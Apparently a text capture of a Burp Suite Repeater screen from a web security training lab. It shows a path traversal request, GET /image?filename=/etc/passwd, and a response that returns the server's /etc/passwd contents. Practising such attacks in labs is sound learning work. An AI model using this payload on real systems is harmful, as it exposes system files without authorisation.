 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a19001a04b3180cc0ccbdd3004100f1.web-s... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
0a19001a04b3180cc0ccbdd3004100f1.web-sec
urity-academy.net
3 Cookie: session=
MKNvLyOMZxU6altRIKtpRL9HRctyGkdI
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a19001a04b3180cc0ccbdd3004100f1
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,348 bytes | 384 millis
1